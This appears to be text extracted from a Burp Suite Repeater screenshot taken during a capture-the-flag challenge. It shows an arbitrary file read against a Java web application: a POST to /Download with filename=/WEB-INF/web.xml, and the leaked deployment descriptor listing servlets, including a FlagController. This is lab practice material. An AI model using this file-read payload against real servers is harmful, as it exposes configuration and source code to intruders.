 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://1d7af604-631b-42a3-ba91-7f4e4fa16711.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Download HTTP/1.1
Host: b7fe82b7-2138-4b41-8994-582a28f14edd.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://1d7af604-631b-42a3-ba91-7f4e4fa16711.node3.buuoj.cn/
Connection: close
Cookie: JSESSIONID=D77DB23191961A6FE7C71790F522E778
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
filename=/WEB-INF/web.xml
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>
? < + > Type a search term 0 matches
Done 1,768 bytes | 147 millis